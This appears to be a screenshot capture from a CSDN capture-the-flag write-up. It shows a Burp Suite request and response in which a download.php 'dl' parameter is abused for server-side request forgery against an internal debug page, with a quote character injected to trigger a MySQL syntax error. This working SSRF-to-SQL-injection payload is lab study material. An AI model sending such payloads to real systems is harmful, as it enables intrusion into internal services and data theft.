 发送 取消 < | ▾ > | ▾ 目标: http://111.200.241.244:57750
请求
Raw 参数 头 Hex
GET
/download.php?dl=http://127.0.0.1/secret/secret_debug.php?s=3%26txtfirst_name%3dA'%26txtmiddle_name%3dB%26txtLast_name%3dC%
26txtname_suffix%3dD%26txtdob%3d1%252F1%252F1111%26txtdl_nmbr%3d20%26txtRetypeDL%3d20%26btnContinue2%3dContinue%26
HTTP/1.1
Host: 111.200.241.244:64659
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://111.200.241.244:64659/index.php
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 404 Not Found
Date: Sun, 07 Nov 2021 11:08:09 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Content-Length: 451
Connection: close
Content-Type: application/octet-stream
File
http://127.0.0.1/secret/secret_debug.php?s=3&amp;txtfirst_name=A'&amp;txtmiddle_name=B&amp;txtLast_name=C&amp;txtname_suffix=
D&amp;txtdob=1%2F1%2F1111&amp;txtdl_nmbr=20&amp;txtRetypeDL=20&amp;btnContinue2=Continue&amp;.pdf doesn't exist. Please
report the error to admin...You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near 'B','C','D','1/1/1111','20')' at line 1
CSDN @old汪